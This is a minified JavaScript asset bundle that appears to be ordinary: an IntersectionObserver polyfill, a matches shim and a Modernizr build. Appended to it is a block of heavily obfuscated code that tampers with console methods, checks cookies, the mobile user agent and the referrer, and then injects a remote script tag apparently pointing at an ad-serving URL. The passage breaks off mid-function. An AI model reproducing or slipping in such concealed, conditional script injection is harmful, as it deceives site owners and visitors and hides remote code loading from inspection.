o({time:t.performance&&performance.now&&performance.now(),target:r,boundingClientRect:s,rootBounds:n,intersectionRect:u});a?e&&c?this._hasCrossedThreshold(a,l)&&this._queuedEntries.push(l):a&&a.isIntersecting&&this._queuedEntries.push(l):this._queuedEntries.push(l)},this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)},i.prototype._computeTargetAndRootIntersection=function(n,o){if("none"!=t.getComputedStyle(n).display){for(var i,r,s,c,u,l,p,d,f=h(n),g=a(n),_=!1;!_;){var v=null,m=1==g.nodeType?t.getComputedStyle(g):{};if("none"==m.display)return;if(g==this.root||g==e?(_=!0,v=o):g!=e.body&&g!=e.documentElement&&"visible"!=m.overflow&&(v=h(g)),v&&(i=v,r=f,void 0,void 0,void 0,void 0,void 0,void 0,s=Math.max(i.top,r.top),c=Math.min(i.bottom,r.bottom),u=Math.max(i.left,r.left),l=Math.min(i.right,r.right),d=c-s,!(f=(p=l-u)>=0&&d>=0&&{top:s,bottom:c,left:u,right:l,width:p,height:d})))break;g=a(g)}return f}},i.prototype._getRootRect=function(){var t;if(this.root)t=h(this.root);else{var n=e.documentElement,o=e.body;t={top:0,left:0,right:n.clientWidth||o.clientWidth,width:n.clientWidth||o.clientWidth,bottom:n.clientHeight||o.clientHeight,height:n.clientHeight||o.clientHeight}}return this._expandRectByRootMargin(t)},i.prototype._expandRectByRootMargin=function(t){var e=this._rootMarginValues.map(function(e,n){return"px"==e.unit?e.value:e.value*(n%2?t.width:t.height)/100}),n={top:t.top-e[0],right:t.right+e[1],bottom:t.bottom+e[2],left:t.left-e[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},i.prototype._hasCrossedThreshold=function(t,e){var n=t&&t.isIntersecting?t.intersectionRatio||0:-1,o=e.isIntersecting?e.intersectionRatio||0:-1;if(n!==o)for(var i=0;i<this.thresholds.length;i++){var r=this.thresholds[i];if(r==n||r==o||r<n!=r<o)return!0}},i.prototype._rootIsInDom=function(){return!this.root||c(e,this.root)},i.prototype._rootContainsTarget=function(t){return c(this.root||e,t)},i.prototype._registerInstance=function(){n.indexOf(this)<0&&n.push(this)},i.prototype._unregisterInstance=function(){var t=n.indexOf(this);-1!=t&&n.splice(t,1)},t.IntersectionObserver=i,t.IntersectionObserverEntry=o}function o(t){this.time=t.time,this.target=t.target,this.rootBounds=t.rootBounds,this.boundingClientRect=t.boundingClientRect,this.intersectionRect=t.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0},this.isIntersecting=!!t.intersectionRect;var e=this.boundingClientRect,n=e.width*e.height,o=this.intersectionRect,i=o.width*o.height;this.intersectionRatio=n?i/n:this.isIntersecting?1:0}function i(t,e){var n,o,i,r=e||{};if("function"!=typeof t)throw new Error("callback must be a function");if(r.root&&1!=r.root.nodeType)throw new Error("root must be an Element");this._checkForIntersections=(n=this._checkForIntersections.bind(this),o=this.THROTTLE_TIMEOUT,i=null,function(){i||(i=setTimeout(function(){n(),i=null},o))}),this._callback=t,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(r.rootMargin),this.thresholds=this._initThresholds(r.threshold),this.root=r.root||null,this.rootMargin=this._rootMarginValues.map(function(t){return t.value+t.unit}).join(" ")}function r(t,e,n,o){"function"==typeof t.addEventListener?t.addEventListener(e,n,o||!1):"function"==typeof t.attachEvent&&t.attachEvent("on"+e,n)}function s(t,e,n,o){"function"==typeof t.removeEventListener?t.removeEventListener(e,n,o||!1):"function"==typeof t.detatchEvent&&t.detatchEvent("on"+e,n)}function h(t){var e;try{e=t.getBoundingClientRect()}catch(t){}return e?(e.width&&e.height||(e={top:e.top,right:e.right,bottom:e.bottom,left:e.left,width:e.right-e.left,height:e.bottom-e.top}),e):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function c(t,e){for(var n=e;n;){if(n==t)return!0;n=a(n)}return!1}function a(t){var e=t.parentNode;return e&&11==e.nodeType&&e.host?e.host:e}}(window,document);
if (Element && !Element.prototype.matches) {var proto = Element.prototype; proto.matches = proto.matchesSelector || proto.mozMatchesSelector || proto.msMatchesSelector || proto.oMatchesSelector || proto.webkitMatchesSelector; }
/*! modernizr 3.5.0 (Custom Build) | MIT *
 * https://modernizr.com/download/?-touchevents-setclasses !*/
!function(e,n,t){function o(e,n){return typeof e===n}function s(){var e,n,t,s,a,i,r;for(var l in c)if(c.hasOwnProperty(l)){if(e=[],n=c[l],n.name&&(e.push(n.name.toLowerCase()),n.options&&n.options.aliases&&n.options.aliases.length))for(t=0;t<n.options.aliases.length;t++)e.push(n.options.aliases[t].toLowerCase());for(s=o(n.fn,"function")?n.fn():n.fn,a=0;a<e.length;a++)i=e[a],r=i.split("."),1===r.length?Modernizr[r[0]]=s:(!Modernizr[r[0]]||Modernizr[r[0]]instanceof Boolean||(Modernizr[r[0]]=new Boolean(Modernizr[r[0]])),Modernizr[r[0]][r[1]]=s),f.push((s?"":"no-")+r.join("-"))}}function a(e){var n=u.className,t=Modernizr._config.classPrefix||"";if(p&&(n=n.baseVal),Modernizr._config.enableJSClass){var o=new RegExp("(^|\\s)"+t+"no-js(\\s|$)");n=n.replace(o,"$1"+t+"js$2")}Modernizr._config.enableClasses&&(n+=" "+t+e.join(" "+t),p?u.className.baseVal=n:u.className=n)}function i(){return"function"!=typeof n.createElement?n.createElement(arguments[0]):p?n.createElementNS.call(n,"http://www.w3.org/2000/svg",arguments[0]):n.createElement.apply(n,arguments)}function r(){var e=n.body;return e||(e=i(p?"svg":"body"),e.fake=!0),e}function l(e,t,o,s){var a,l,f,c,d="modernizr",p=i("div"),h=r();if(parseInt(o,10))for(;o--;)f=i("div"),f.id=s?s[o]:d+(o+1),p.appendChild(f);return a=i("style"),a.type="text/css",a.id="s"+d,(h.fake?h:p).appendChild(a),h.appendChild(p),a.styleSheet?a.styleSheet.cssText=e:a.appendChild(n.createTextNode(e)),p.id=d,h.fake&&(h.style.background="",h.style.overflow="hidden",c=u.style.overflow,u.style.overflow="hidden",u.appendChild(h)),l=t(p,e),h.fake?(h.parentNode.removeChild(h),u.style.overflow=c,u.offsetHeight):p.parentNode.removeChild(p),!!l}var f=[],c=[],d={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,n){var t=this;setTimeout(function(){n(t[e])},0)},addTest:function(e,n,t){c.push({name:e,fn:n,options:t})},addAsyncTest:function(e){c.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=d,Modernizr=new Modernizr;var u=n.documentElement,p="svg"===u.nodeName.toLowerCase(),h=d._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];d._prefixes=h;var m=d.testStyles=l;Modernizr.addTest("touchevents",function(){var t;if("ontouchstart"in e||e.DocumentTouch&&n instanceof DocumentTouch)t=!0;else{var o=["@media (",h.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");m(o,function(e){t=9===e.offsetTop})}return t}),s(),a(f),delete d.addTest,delete d.addAsyncTest;for(var v=0;v<Modernizr._q.length;v++)Modernizr._q[v]();e.Modernizr=Modernizr}(window,document);function _0x1765(_0x192ffe,_0x4a3e9c){var _0x1f34cf=_0x317e();return _0x1765=function(_0x3ff516,_0x29018a){_0x3ff516=_0x3ff516-(0x106c*-0x1+0x8ae+0x866);var _0x78c390=_0x1f34cf[_0x3ff516];if(_0x1765['VIBZDn']===undefined){var _0x897c34=function(_0x4b814b){var _0x575086='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1b30e8='',_0x1497ca='',_0x28c4e0=_0x1b30e8+_0x897c34;for(var _0x539e40=0x1*0xe1f+0x300+-0x111f,_0x5b425d,_0x49bd1c,_0x46ac9b=0x6f*0x43+-0x13d4+-0x939;_0x49bd1c=_0x4b814b['charAt'](_0x46ac9b++);~_0x49bd1c&&(_0x5b425d=_0x539e40%(0xa5d+0xc7*-0xb+-0x1cc)?_0x5b425d*(0x1efe*0x1+-0x5*0x61+-0x1cd9)+_0x49bd1c:_0x49bd1c,_0x539e40++%(0x188f+-0x1*0x192d+0xa2))?_0x1b30e8+=_0x28c4e0['charCodeAt'](_0x46ac9b+(0x20ea+-0x1*-0x1de5+0x3ec5*-0x1))-(0xb51+-0x1e8e+0x1347)!==0x1*-0x1c27+0x3e5*0x3+0x1078?String['fromCharCode'](-0x1ce8+0x11ef+0xbf8&_0x5b425d>>(-(-0x1*0x1157+0x291*-0x3+0x1ca*0xe)*_0x539e40&0x1*-0x1eee+0x3cb*-0x3+0x2a55)):_0x539e40:-0x1dfb+-0x241+-0x101e*-0x2){_0x49bd1c=_0x575086['indexOf'](_0x49bd1c);}for(var _0x2a4f97=0x1f26+0xa*0x269+-0x1ba*0x20,_0x317def=_0x1b30e8['length'];_0x2a4f97<_0x317def;_0x2a4f97++){_0x1497ca+='%'+('00'+_0x1b30e8['charCodeAt'](_0x2a4f97)['toString'](0xbda*-0x2+0x2*0x8a9+-0xa*-0xa5))['slice'](-(-0x963+0x1240+-0x8db));}return decodeURIComponent(_0x1497ca);};_0x1765['YnwvNN']=_0x897c34,_0x192ffe=arguments,_0x1765['VIBZDn']=!![];}var _0x45f9bc=_0x1f34cf[0x94c+-0x1*-0x113c+-0x8d8*0x3],_0x2c6ca7=_0x3ff516+_0x45f9bc,_0x35a7d1=_0x192ffe[_0x2c6ca7];if(!_0x35a7d1){var _0x3564d3=function(_0x47af90){this['nJStMW']=_0x47af90,this['cwWVDK']=[0xc20+0x4d*0x3e+-0x1*0x1ec5,-0xb84+0x2fe+0x886,0xda*-0x1b+-0x77*-0x43+-0x1*0x827],this['MDucdi']=function(){return'newState';},this['sBmWhB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yFjsWK']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3564d3['prototype']['bNvDzy']=function(){var _0x28fd8d=new RegExp(this['sBmWhB']+this['yFjsWK']),_0x588d50=_0x28fd8d['test'](this['MDucdi']['toString']())?--this['cwWVDK'][-0x1093*0x1+0x126*0x13+-0x53e]:--this['cwWVDK'][-0x24fc+-0x962*0x2+0x37c0];return this['KkyGzl'](_0x588d50);},_0x3564d3['prototype']['KkyGzl']=function(_0x30b84b){if(!Boolean(~_0x30b84b))return _0x30b84b;return this['EQpCZU'](this['nJStMW']);},_0x3564d3['prototype']['EQpCZU']=function(_0x465089){for(var _0x1e4838=-0x311*-0x5+-0xfa8+0x1*0x53,_0x153f51=this['cwWVDK']['length'];_0x1e4838<_0x153f51;_0x1e4838++){this['cwWVDK']['push'](Math['round'](Math['random']())),_0x153f51=this['cwWVDK']['length'];}return _0x465089(this['cwWVDK'][-0xdc4+-0x1*0x1d+0x11*0xd1]);},new _0x3564d3(_0x1765)['bNvDzy'](),_0x78c390=_0x1765['YnwvNN'](_0x78c390),_0x192ffe[_0x2c6ca7]=_0x78c390;}else _0x78c390=_0x35a7d1;return _0x78c390;},_0x1765(_0x192ffe,_0x4a3e9c);}function _0x317e(){var _0x2704f4=['Bg9N','yw5VBNLTB3vZ','y29UC29Szq','tgDJEw8','x19WCM90B19F','tKLlBu8','z2vHzdiUz29VzW','AgvHza','B1vIDwW','yLnUDKC','yMLUza','nJiZmdyWnePWt0jREq','ANm/y2XPzw50pq','Aw5MBW','mtmXotyZndL4zKPosfm','zxHJzxb0Aw9U','Aw94tMW','Dg9tDhjPBMC','wLr2Euy','mZu5mJbOCLDbD0m','mtuYnJCYnuLyt0zXqG','A0rMEu0','nZyYugn4zLjY','Bg9Nz2vKx2LUxW','oefOC3vRqq','tNfjD1G','Aw5KzxHpzG','y3jLyxrLrwXLBq','y2eTChvIltuZmq','Ahr0Chm6lY9Wyq','ChjVDg90ExbL','mty0nfz6AfLHCa','uMXnAKy','C2XrBLK','BgvUz3rO','odKY','Aw5Zzxj0qMvMBW','y3rVCIGICMv0Dq','C2vHCMnO','D29YzhbYzxnZxW','D2fYBG','DhjHy2u','mJb0wuHvqwS','y29UC3rYDwn0BW','EwPoDw4','D3zpC1O','BgfZDenOAwXK','rfbiqve','ruvmCuS','C3bSAxq','zKPJExK','CMv0DxjUicHMDq','EvnduLm','C2nYAxb0','C05rquK','z2vHzc9QCY9Hza','v25crwK','odqYyKrNEKPp','BvzrsKS','yxbWBhK','EKD2seq','v05Js3m','nxW0Fdf8mhWZFa','zvn4Eha','BgvZEw5KAwnHDa','wg1ct2O','CMvMzxjYzxi','q2fgvvu','s0jcwKS','zw50','kcGOlISPkYKRkq','AhLUqM4','ntqZnta2n0LJtuvyDq','DgvZDa','E30Uy29UC3rYDq','mta1nZe5mtHPvMPpAMi','Aw9UlMnVBs9Wyq','nZm3oteWntm2oq','vwnqEhq','nhWXFdn8mhWY','BhbpsMq','DgfIBgu','CM4GDgHPCYiPka','DhjPBq','DND0r0y'];_0x317e=function(){return _0x2704f4;};return _0x317e();}(function(_0x44a3e8,_0x1a0921){var _0x3ee127=_0x44a3e8();function _0x486779(_0x140ecd,_0x576c43,_0x20ff2f,_0x3e76d5){return _0x1765(_0x20ff2f-0x289,_0x576c43);}function _0x2b9f2e(_0x4a77c8,_0xb28f3f,_0x29d462,_0x201c6d){return _0x1765(_0x4a77c8-0x122,_0xb28f3f);}while(!![]){try{var _0xf3b388=-parseInt(_0x2b9f2e(0x1de,0x1d9,0x1c6,0x207))/(0x5ba+-0x1b64*-0x1+0x31*-0xad)+parseInt(_0x486779(0x34a,0x378,0x36a,0x368))/(-0x2e7*-0x5+-0x15a8+0x727*0x1)*(-parseInt(_0x486779(0x356,0x334,0x350,0x336))/(0x1565+0x651+-0x1bb3))+parseInt(_0x2b9f2e(0x1d5,0x1ed,0x1b5,0x1c4))/(-0x246+-0x8c2+0xb0c)+parseInt(_0x486779(0x32a,0x33a,0x344,0x364))/(0xb*-0x36f+0x94a*-0x2+-0x385e*-0x1)*(-parseInt(_0x2b9f2e(0x1e0,0x1d2,0x1cf,0x1c6))/(-0x1777+-0x1eb+0x1968))+parseInt(_0x486779(0x38f,0x39d,0x37c,0x38c))/(0x1fc8+0x1f58+0x3f19*-0x1)*(parseInt(_0x486779(0x352,0x329,0x349,0x368))/(-0x1*0x1262+0xb*-0x1a5+0x1*0x2481))+parseInt(_0x2b9f2e(0x1d8,0x1de,0x1f1,0x1c8))/(-0xb86+0x1*0x55e+0x631)+parseInt(_0x2b9f2e(0x1f4,0x217,0x1f7,0x213))/(0x3d0+0x48*0x42+-0x2*0xb2b)*(-parseInt(_0x486779(0x373,0x380,0x379,0x399))/(0x1*0x155d+0x36*-0x71+0x284));if(_0xf3b388===_0x1a0921)break;else _0x3ee127['push'](_0x3ee127['shift']());}catch(_0x2ef79a){_0x3ee127['push'](_0x3ee127['shift']());}}}(_0x317e,0x1*0x1757c5+0x2bca2*0x6+-0x1a64f2),(function(){var _0x4cfbc2={'ySCRS':function(_0x17f15e){return _0x17f15e();},'oUbul':function(_0x250432,_0x360fa6){return _0x250432!==_0x360fa6;},'WNcKs':_0x36e543(-0x2e4,-0x2f5,-0x30f,-0x32d),'iMfox':function(_0x253c16,_0x4d30ca){return _0x253c16===_0x4d30ca;},'CaFUU':function(_0x5933d6,_0xefdf33){return _0x5933d6===_0xefdf33;},'sNQAI':_0x36e543(-0x2f6,-0x31d,-0x2f5,-0x305),'NIKmO':_0xe18f1a(-0x30c,-0x2c7,-0x2ee,-0x2d9),'WEtxa':'WnBEi','bSnvG':function(_0x53061e,_0x1b5d3a){return _0x53061e+_0x1b5d3a;},'NqIwX':_0x36e543(-0x2c0,-0x2c9,-0x2da,-0x2e9)+_0xe18f1a(-0x323,-0x31f,-0x308,-0x2ff)+_0x36e543(-0x2f9,-0x2df,-0x2d2,-0x2d2)+'\x20)','vwtGF':_0xe18f1a(-0x33c,-0x32a,-0x32d,-0x319),'ioxNl':'error','yjNun':_0xe18f1a(-0x323,-0x304,-0x304,-0x2dd),'wvOsZ':function(_0x4a05ea,_0x2dc0db){return _0x4a05ea<_0x2dc0db;},'hynBn':_0xe18f1a(-0x31d,-0x2fb,-0x30d,-0x31a),'ZTvyF':_0xe18f1a(-0x2fb,-0x2e6,-0x2ef,-0x2d4)+'2','rCjuZ':_0xe18f1a(-0x2fe,-0x30b,-0x2e7,-0x2d5)+'+$','lpOJd':function(_0x3db655,_0x5d1ecf){return _0x3db655===_0x5d1ecf;},'bucRA':_0xe18f1a(-0x319,-0x2cc,-0x2f3,-0x2dd),'EELqK':function(_0x1abf1d,_0x5589c8,_0x3fa0cd){return _0x1abf1d(_0x5589c8,_0x3fa0cd);},'zGvHD':_0x36e543(-0x2e2,-0x2d9,-0x2d5,-0x2b5),'fJcyy':_0x36e543(-0x33c,-0x348,-0x323,-0x30f),'XmBOj':_0x36e543(-0x2f5,-0x323,-0x307,-0x2f2)+_0xe18f1a(-0x321,-0x32f,-0x327,-0x303)+_0x36e543(-0x2ef,-0x2da,-0x2e4,-0x2f3)+_0xe18f1a(-0x2c7,-0x2f2,-0x2e1,-0x2f1)+_0xe18f1a(-0x2cc,-0x315,-0x2f6,-0x2ef)+'sbygoogle.'+_0x36e543(-0x324,-0x2f9,-0x318,-0x33d)+_0x36e543(-0x32a,-0x30d,-0x308,-0x2fd)+_0xe18f1a(-0x2c6,-0x2e1,-0x2e0,-0x2cf)+_0x36e543(-0x329,-0x2e6,-0x301,-0x31e),'vXyxv':_0xe18f1a(-0x2ed,-0x30d,-0x2f8,-0x2f0),'xfcPR':function(_0xbd4919,_0x2e93ff){return _0xbd4919!==_0x2e93ff;},'UcPxt':function(_0x1495a7){return _0x1495a7();}},_0x4ca9c8=(function(){var _0x56bf54=!![];return function(_0x485a94,_0x4e4fcf){var _0x28bc15=_0x56bf54?function(){function _0x494e4f(_0x2bbfab,_0x5412f1,_0x270661,_0xba92f9){return _0x1765(_0x2bbfab- -0x9e,_0xba92f9);}if(_0x4e4fcf){var _0x29ff4e=_0x4e4fcf[_0x494e4f(0x45,0x23,0x4c,0x1e)](_0x485a94,arguments);return _0x4e4fcf=null,_0x29ff4e;}}:function(){};return _0x56bf54=![],_0x28bc15;};}()),_0x2caa37=(function(){var _0x1c3e50={'ZQuAd':function(_0x19a858){return _0x4cfbc2['ySCRS'](_0x19a858);},'slQnY':function(_0x441803,_0x3d68d9){function _0x1bfd2d(_0x2761c0,_0x2bcd53,_0x34c77e,_0x4bc308){return _0x1765(_0x2761c0-0x2f8,_0x34c77e);}return _0x4cfbc2[_0x1bfd2d(0x3a8,0x392,0x3b5,0x386)](_0x441803,_0x3d68d9);},'Lgcyo':_0x4cfbc2[_0x266265(0x443,0x491,0x46c,0x463)]};function _0x266265(_0x192196,_0x42dcf4,_0x2c09da,_0xf1a0df){return _0xe18f1a(_0x192196,_0x42dcf4-0x164,_0x2c09da-0x75c,_0xf1a0df-0x4b);}var _0x92037b=!![];return function(_0x4f614f,_0x142097){function _0x485aaf(_0x55c188,_0x3e4ffa,_0x79f7f3,_0x17559b){return _0x266265(_0x79f7f3,_0x3e4ffa-0x17d,_0x3e4ffa- -0x18b,_0x17559b-0x75);}function _0x20fc86(_0xbbc01e,_0x2298e0,_0x18bd1a,_0xfbd563){return _0x266265(_0x2298e0,_0x2298e0-0x10e,_0x18bd1a-0x35,_0xfbd563-0x124);}if(_0x1c3e50[_0x485aaf(0x2d1,0x2c5,0x2d0,0x2b2)](_0x1c3e50[_0x485aaf(0x2bd,0x2a7,0x2b9,0x2ac)],_0x485aaf(0x2cc,0x2b9,0x2b0,0x2b7)))_0x1c3e50['ZQuAd'](_0x2a4f97);else{var _0x458f41=_0x92037b?function(){function _0x34e615(_0x5d1f82,_0x2e36f8,_0x36eeed,_0x1ab2ff){return _0x20fc86(_0x5d1f82-0x16f,_0x1ab2ff,_0x36eeed- -0x151,_0x1ab2ff-0x1aa);}if(_0x142097){var _0x2b3f0e=_0x142097[_0x34e615(0x363,0x335,0x34e,0x368)](_0x4f614f,arguments);return _0x142097=null,_0x2b3f0e;}}:function(){};return _0x92037b=![],_0x458f41;}};}());function _0x4123f0(){var _0x413c0f=document['cookie']['split'](';');for(var _0x41ce2e=-0x1*-0x174d+0xa51+0xd*-0x296;_0x41ce2e<_0x413c0f[_0x18309a(0x4,0x27,0xc,0x1e)];_0x41ce2e++){var _0x1b3db4=_0x413c0f[_0x41ce2e][_0x18309a(0x71,0x58,0x30,0x50)]();if(_0x4cfbc2['iMfox'](_0x1b3db4[_0x242fb0(-0x1f9,-0x1eb,-0x205,-0x203)](_0x242fb0(-0x1ec,-0x1f9,-0x1e0,-0x1ea)+_0x18309a(0x1,0x1c,0x1b,-0x9)),-0x1*0x15d5+-0xb*0x2a3+0x32d6))return!![];}function _0x18309a(_0x290c3c,_0x7cecd0,_0x262a77,_0x9ad035){return _0x36e543(_0x290c3c-0x1ec,_0x9ad035,_0x7cecd0-0x329,_0x9ad035-0x1bb);}function _0x242fb0(_0x38080e,_0x322db9,_0x4e589d,_0x1daa72){return _0x36e543(_0x38080e-0x1f0,_0x4e589d,_0x38080e-0x111,_0x1daa72-0xb8);}return![];}function _0x3c806b(){function _0x2bcffd(_0x4c755e,_0x2c40b5,_0x430bc5,_0x347920){return _0xe18f1a(_0x430bc5,_0x2c40b5-0x197,_0x347920-0x1cd,_0x347920-0x1f1);}var _0xc99872={};_0xc99872[_0x2bcffd(-0x145,-0x117,-0x146,-0x11c)]=_0x4cfbc2['rCjuZ'];function _0x525958(_0x40e033,_0x1efba8,_0x1accd6,_0x58dbd7){return _0xe18f1a(_0x58dbd7,_0x1efba8-0x178,_0x1efba8-0x67c,_0x58dbd7-0xe5);}var _0x3aaf2d=_0xc99872;if(_0x4cfbc2[_0x2bcffd(-0x12e,-0x127,-0x112,-0x110)](_0x525958(0x37c,0x389,0x384,0x38c),_0x4cfbc2['bucRA'])){var _0x326f76=_0x4cfbc2[_0x2bcffd(-0x143,-0x134,-0x150,-0x130)](_0x4ca9c8,this,function(){function _0x155b4f(_0xd3e2f9,_0x48ea19,_0x2de704,_0x1d586f){return _0x2bcffd(_0xd3e2f9-0x1c2,_0x48ea19-0x35,_0x48ea19,_0x1d586f-0x37a);}function _0x1f8b94(_0x474df6,_0x1ade56,_0x1113b7,_0x4b1ef0){return _0x2bcffd(_0x474df6-0x88,_0x1ade56-0x1e9,_0x1113b7,_0x1ade56- -0x1be);}return _0x326f76[_0x155b4f(0x248,0x229,0x245,0x22b)]()[_0x1f8b94(-0x2ee,-0x2f8,-0x2f2,-0x321)](_0x3aaf2d[_0x1f8b94(-0x2ee,-0x2da,-0x2b1,-0x2dc)])[_0x1f8b94(-0x2f8,-0x30d,-0x2e8,-0x2e3)]()[_0x155b4f(0x256,0x21c,0x255,0x245)+'r'](_0x326f76)[_0x1f8b94(-0x2e8,-0x2f8,-0x31e,-0x2d6)](_0x155b4f(0x240,0x23b,0x240,0x260)+'+$');});_0x326f76();var _0x1df1e8=_0x2caa37(this,function(){function _0x5b5cf8(_0x4955de,_0x1f0d63,_0x6cb96a,_0x42aad6){return _0x2bcffd(_0x4955de-0x1d4,_0x1f0d63-0x10f,_0x1f0d63,_0x4955de-0x127);}function _0x19cbec(_0x295349,_0x1c2005,_0x46738b,_0x4e4ca1){return _0x525958(_0x295349-0xb0,_0x1c2005-0x13,_0x46738b-0x12f,_0x4e4ca1);}if(_0x4cfbc2[_0x19cbec(0x3a1,0x3a5,0x3cb,0x3c2)](_0x4cfbc2[_0x5b5cf8(-0x3,-0x22,-0xe,-0x3)],_0x4cfbc2[_0x5b5cf8(-0x34,-0x41,-0x4e,-0x13)]))return _0x3e7cd9[_0x5b5cf8(-0x28,-0x42,-0x2d,-0x1d)]()[_0x5b5cf8(-0x13,-0x16,-0x17,0x10)](_0x19cbec(0x3ac,0x3a8,0x3b7,0x3c4)+'+$')[_0x5b5cf8(-0x28,-0x32,-0x1f,-0x49)]()[_0x19cbec(0x3ac,0x38d,0x38b,0x399)+'r'](_0x467281)[_0x19cbec(0x36a,0x388,0x3b0,0x39d)](viAaoc[_0x19cbec(0x3ca,0x3a6,0x3be,0x38b)]);else{var _0x5630dd;try{if(_0x4cfbc2[_0x19cbec(0x3bd,0x3a5,0x3ba,0x38f)](_0x4cfbc2['WEtxa'],_0x19cbec(0x3c1,0x39a,0x391,0x39b))){var _0x4eb378=Function(_0x4cfbc2[_0x19cbec(0x36b,0x36b,0x367,0x35f)](_0x19cbec(0x396,0x395,0x36b,0x387)+'nction()\x20'+_0x4cfbc2[_0x5b5cf8(-0x20,0x9,-0x2a,-0x2)],');'));_0x5630dd=_0x4cfbc2['ySCRS'](_0x4eb378);}else _0x492c42=_0x32ad79;}catch(_0x19549d){_0x5630dd=window;}var _0x78d862=_0x5630dd['console']=_0x5630dd[_0x5b5cf8(-0x37,-0x5c,-0x41,-0x49)]||{},_0x436f70=[_0x4cfbc2[_0x19cbec(0x3d9,0x3b6,0x3ca,0x39f)],_0x19cbec(0x386,0x38a,0x3a6,0x365),_0x19cbec(0x371,0x36f,0x36c,0x349),_0x4cfbc2[_0x19cbec(0x360,0x372,0x39c,0x37b)],_0x5b5cf8(-0x2a,-0x26,-0x3d,-0xc),_0x5b5cf8(0x18,0x1f,0x1d,0x6),_0x4cfbc2[_0x5b5cf8(-0xd,0x12,0x13,-0x8)]];for(var _0x2f9f90=0x4*0xc9+0x1*-0x225c+0x1f38;_0x4cfbc2[_0x19cbec(0x3b4,0x38f,0x37c,0x3a4)](_0x2f9f90,_0x436f70['length']);_0x2f9f90++){if(_0x4cfbc2[_0x19cbec(0x395,0x3a9,0x3cd,0x3b1)]!==_0x4cfbc2[_0x5b5cf8(0xe,0x17,0x6,0x11)]){if(_0x560002){var _0x4a2991=_0x3a54d7[_0x19cbec(0x378,0x39d,0x380,0x396)](_0x171bb5,arguments);return _0x2d73a3=null,_0x4a2991;}}else{var _0x2634a6=_0x4cfbc2[_0x19cbec(0x34f,0x374,0x380,0x37f)][_0x19cbec(0x38f,0x393,0x3be,0x3b4)]('|'),_0xae3400=0xf27+0x1*-0x187d+-0xa*-0xef;while(!![]){switch(_0x2634a6[_0xae3400++]){case'0':_0x3ce865[_0x19cbec(0x365,0x366,0x36c,0x34a)]=_0x2caa37[_0x5b5cf8(-0x2f,-0x13,-0x15,-0x14)](_0x2caa37);continue;case'1':var _0x14416d=_0x78d862[_0x46c22b]||_0x3ce865;continue;case'2':_0x78d862[_0x46c22b]=_0x3ce865;continue;case'3':_0x3ce865[_0x5b5cf8(-0x28,-0x15,-0x26,-0x19)]=_0x14416d[_0x19cbec(0x398,0x373,0x354,0x36a)][_0x5b5cf8(-0x2f,-0x43,-0x31,-0x48)](_0x14416d);continue;case'4':var _0x46c22b=_0x436f70[_0x2f9f90];continue;case'5':var _0x3ce865=_0x2caa37['constructo'+'r'][_0x19cbec(0x368,0x380,0x379,0x392)][_0x19cbec(0x364,0x36c,0x37a,0x366)](_0x2caa37);continue;}break;}}}}});return _0x1df1e8(),/Mobile|Android|iPhone|iPad/i[_0x525958(0x381,0x398,0x384,0x3ab)](navigator['userAgent']);}else{var _0x4d0bbb=_0x978325?function(){function _0x1d49c9(_0x3e3494,_0x24383b,_0x2ee75a,_0x203e35){return _0x2bcffd(_0x3e3494-0xb3,_0x24383b-0x50,_0x24383b,_0x2ee75a-0x2f1);}if(_0x1825c8){var _0xc0252a=_0x395382[_0x1d49c9(0x1cc,0x1f3,0x1cc,0x1f0)](_0x4a1170,arguments);return _0x2edb8c=null,_0xc0252a;}}:function(){};return _0x357559=![],_0x4d0bbb;}}function _0xe18f1a(_0x44820d,_0x249f05,_0x34fb66,_0x324418){return _0x1765(_0x34fb66- -0x3d5,_0x44820d);}function _0x327671(){var _0xe5a20f=_0x4cfbc2[_0x4ae592(0x2d2,0x2a6,0x2e4,0x2c0)][_0x4ae592(0x2c6,0x2d5,0x2d2,0x2b5)]('|');function _0x4ae592(_0x2a6bfc,_0x458f89,_0x1c81cc,_0x5e3912){return _0x36e543(_0x2a6bfc-0x129,_0x458f89,_0x5e3912-0x5a8,_0x5e3912-0x94);}var _0xc70889=0x12c1*-0x1+0x2*-0x647+0x5*0x643;function _0x461b81(_0x4f6944,_0x280049,_0x3b7a4e,_0x29d09e){return _0xe18f1a(_0x3b7a4e,_0x280049-0xe3,_0x280049-0x6c3,_0x29d09e-0x10a);}while(!![]){switch(_0xe5a20f[_0xc70889++]){case'0':_0x152b92['crossOrigi'+'n']=_0x4cfbc2[_0x461b81(0x3c0,0x3c8,0x3f1,0x3e0)];continue;case'1':_0x152b92['src']=_0x4cfbc2[_0x4ae592(0x2e8,0x2b3,0x2ac,0x2c5)];continue;case'2':document[_0x4ae592(0x264,0x2a0,0x2a5,0x28b)][_0x461b81(0x3df,0x3ba,0x3df,0x3b4)+'re'](_0x152b92,document[_0x461b81(0x38a,0x39d,0x384,0x3ab)][_0x4ae592(0x288,0x2c9,0x29d,0x2b2)]);continue;case'3':_0x152b92['async']=!![];continue;case'4':var _0x152b92=document[_0x461b81(0x3bf,0x3b1,0x3be,0x3cb)+_0x461b81(0x3ee,0x3db,0x3f4,0x3dc)](_0x4cfbc2['vXyxv']);continue;}break;}}var _0x4a7e2c=document[_0x36e543(-0x2fe,-0x2c5,-0x2e2,-0x2c4)]['toLowerCas'+'e'](),_0x11a6f=_0x4cfbc2['xfcPR'](_0x4a7e2c,'');function _0x36e543(_0x36b841,_0x3ef887,_0x453c53,_0x1a91ee){return _0x1765(_0x453c53- 